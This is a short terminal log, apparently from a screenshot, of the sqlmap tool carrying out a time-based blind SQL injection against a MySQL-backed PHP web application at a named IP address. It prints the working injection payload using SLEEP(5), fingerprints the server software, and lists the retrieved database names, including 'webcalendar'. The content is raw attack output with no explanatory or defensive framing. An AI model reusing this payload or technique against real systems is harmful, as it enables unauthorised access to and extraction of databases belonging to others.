 桌面 — -bash — 80×24
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: '||(SELECT 0x6b6e6d4f FROM DUAL WHERE 5886=5886 AND SLEEP(5))||'
---
[11:45:33] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.5
[11:45:33] [INFO] fetching database names
[11:45:33] [INFO] heuristics detected web page charset 'ascii'
[11:45:33] [INFO] used SQL query returns 2 entries
[11:45:33] [INFO] retrieved: 'information_schema'
[11:45:33] [INFO] retrieved: 'webcalendar'
available databases [2]:
[*] information_schema
[*] webcalendar
[11:45:33] [INFO] fetched data logged to text files under '/Users/kyle/.sqlmap/o
utput/219.153.49.228'
[*] ending @ 11:45:33 /2020-03-16/
huandeMacBook-Pro-2:Desktop kyle$